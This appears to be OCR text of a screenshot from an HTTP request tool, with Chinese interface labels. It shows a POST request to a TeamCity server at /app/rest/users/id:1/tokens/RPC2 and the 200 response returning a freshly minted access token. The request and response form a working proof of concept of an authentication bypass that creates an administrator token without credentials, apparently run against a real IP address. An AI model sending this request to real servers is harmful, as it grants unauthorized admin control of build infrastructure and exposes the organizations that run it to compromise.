 Request
数据包扫描
美 化
热加载
构造请求
1 POST /app/rest/users/id:1/tokens/RPC2 HTTP/1.1
2 Host ? : your-ip:8111
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length auto : 0
11
12
Responses
230bytes / 703ms
美化
编码
详 情
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml
5 Date: Thu, 18 Jul 2024 02:08:21 GMT
6 Connection: close
7 Content-Length: 230
8
9 <?xml version="1.0" encoding="UTF-8" standalone="yes"?><token
name="RPC2" creationTime="2024-07-18T02:08:21.088Z"
value="eyJ0eXAiOiAiVENWMiJ9.NU5Lc3lneWFhQ19CRUp3MDE4bnFUTTVGck1N.
N2M4NDQ5MmEtYzQwOS00NjE5LTliOWMtNGY3YzQwMDNmNDY4"/>
远端地址:124.221.47.70:8111; 响
应时间:703ms; 总耗时:751ms; UR
L:http://your-ip:8111/app/rest/u...